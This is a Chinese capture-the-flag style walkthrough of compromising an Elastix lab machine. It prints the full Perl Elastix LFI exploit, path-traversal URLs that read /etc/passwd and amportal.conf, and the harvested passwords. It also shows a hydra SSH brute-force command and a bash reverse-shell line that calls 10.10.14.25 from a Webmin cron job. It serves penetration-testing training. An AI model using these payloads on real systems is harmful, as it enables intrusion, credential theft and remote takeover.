1 信息收集
nmap端口扫描
gryphon@wsdl ~ % nmap -sC -sV 10.129.137.179
Starting Nmap 7.94 ( https://nmap.org ) at 2024-05-28 14:39 CST
Nmap scan report for 10.129.229.183
Host is up (0.28s latency).
Not shown: 988 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 4.3 (protocol 2.0)
| ssh-hostkey:
| 1024 ad:ee:5a:bb:69:37:fb:27:af:b8:30:72:a0:f9:6f:53 (DSA)
|_ 2048 bc:c6:73:59:13:a1:8a:4b:55:07:50:f6:65:1d:6d:0d (RSA)
25/tcp open smtp?
|_smtp-commands: Couldn't establish connection on port 25
80/tcp open http Apache httpd 2.2.3
|_http-server-header: Apache/2.2.3 (CentOS)
|_http-title: Did not follow redirect to https://10.129.229.183/
110/tcp open pop3?
111/tcp open rpcbind 2 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2 111/tcp rpcbind
| 100000 2 111/udp rpcbind
| 100024 1 853/udp status
|_ 100024 1 856/tcp status
143/tcp open imap?
443/tcp open ssl/https?
|_ssl-date: 2024-05-28T06:45:09+00:00; -1s from scanner time.
| ssl-cert: Subject: commonName=localhost.localdomain/organizationName=SomeOrganization/stateOrProvinceName=SomeState/countryName=--
| Not valid before: 2017-04-07T08:22:08
|_Not valid after: 2018-04-07T08:22:08
993/tcp open imaps?
995/tcp open pop3s?
3306/tcp open mysql?
4445/tcp open upnotifyp?
10000/tcp open http MiniServ 1.570 (Webmin httpd)
|_http-title: Site doesn't have a title (text/html; Charset=iso-8859-1).
Service Info: Host: 127.0.0.1
Host script results:
|_clock-skew: -1s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 662.29 seconds
Web – 80/443
访问 10.129.137.179,跳转到 https://10.129.137.179/,443端口上是 Elastix 登录页面

1.检查源代码信息泄漏、检查SQL注入、暴力破解 – 无法利用

2.目录扫描
dirsearch.py -u https://10.129.137.179
2 漏洞测试
searchsploit elastix

文件包含漏洞
Searchsploit 显示 Elastix 中存在 LFI,查看 37637.pl 文件,显示 Exploit 位于 /vtigercrm/ 目录下,正好之前在目录扫描的时候获取到了 /vtigercrm/
#!/usr/bin/perl -w
#------------------------------------------------------------------------------------#
#Elastix is an Open Source Sofware to establish Unified Communications.
#About this concept, Elastix goal is to incorporate all the communication alternatives,
#available at an enterprise level, into a unique solution.
#------------------------------------------------------------------------------------#
############################################################
# Exploit Title: Elastix 2.2.0 LFI
# Google Dork: :(
# Author: cheki
# Version:Elastix 2.2.0
# Tested on: multiple
# CVE : notyet
# romanc-_-eyes ;)
# Discovered by romanc-_-eyes
# vendor http://www.elastix.org/
print "\t Elastix 2.2.0 LFI Exploit \n";
print "\t code author cheki \n";
print "\t 0day Elastix 2.2.0 \n";
print "\t email: anonymous17hacker{}gmail.com \n";
#LFI Exploit: /vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
use LWP::UserAgent;
print "\n Target: https://ip ";
chomp(my $target=<STDIN>);
$dir="vtigercrm";
$poc="current_language";
$etc="etc";
$jump="../../../../../../../..//";
$test="amportal.conf%00";
$code = LWP::UserAgent->new() or die "inicializacia brauzeris\n";
$code->agent('Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)');
$host = $target . "/".$dir."/graph.php?".$poc."=".$jump."".$etc."/".$test."&module=Accounts&action";
$res = $code->request(HTTP::Request->new(GET=>$host));
$answer = $res->content; if ($answer =~ 'This file is part of FreePBX') {
print "\n read amportal.conf file : $answer \n\n";
print " successful read\n";
}
else {
print "\n[-] not successful\n";
}%

利用文件包含漏洞查看 /etc/amportal.conf
https://10.129.137.179/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
利用文件包含漏洞查看 /etc/passwd
https://10.129.137.179/vtigercrm/graph.php?current_language=../../../../../../../..//etc/passwd%00&module=Accounts&action

根据上述文件包含漏洞的利用结果,将获取到的用户名和密码写入字典
# User:
root
asterisk
admin
asteriskuser
cyrus
fanis
spamfilter
mysql
# Passwords:
jEhdIekWmdjE
amp109
3 SSH – 22
使用hydra工具爆破用户名及密码
hydra -L user.txt -P passwd.txt 10.129.137.179 ssh
使用 root:jEhdIekWmdjE 进行ssh登录


其他测试
4 Webmin – 10000 测试
利用之前获取到的账号密码列表进行测试 root:jEhdIekWmdjE

登录后,在页面中更改密码、计划任务等功能。
以root权限设定计划任务获取权限

bash -c 'bash -i >& /dev/tcp/10.10.14.25/4444 0>&1'